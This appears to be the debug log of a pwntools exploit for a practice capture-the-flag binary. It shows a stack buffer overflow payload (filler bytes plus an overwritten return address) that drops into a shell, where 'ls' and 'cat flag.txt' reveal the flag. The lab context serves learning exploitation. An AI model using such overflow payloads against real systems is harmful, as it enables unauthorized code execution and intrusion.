 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/save_rbp$ python3 solve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/Train/save_rbp/bof8' argv=[b'/mnt/d/CTF_Writeup/Train/save_rbp/bof8'
] : pid 249
[DEBUG] Received 0x28 bytes:
    b'Welcome human!\n'
    b'1. Buy\n'
    b'2. Sell\n'
    b'3. Exit\n'
    b'> '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x31 bytes:
    b'1. Apple\n'
    b'2. Banana\n'
    b'3. Cambridge IELTS Volumn 4\n'
    b'> '
[DEBUG] Sent 0x28 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  48 48 40 00  00 00 00 00                           │HH@·│····│
    00000028
[DEBUG] Received 0x19 bytes:
    b'1. Buy\n'
    b'2. Sell\n'
    b'3. Exit\n'
    b'> '
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[*] Switching to interactive mode
[DEBUG] Received 0x13 bytes:
    b'Thanks for coming!\n'
Thanks for coming!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'README.md  bof8  flag.txt  photo  solve.py\n'
README.md  bof8  flag.txt  photo  solve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$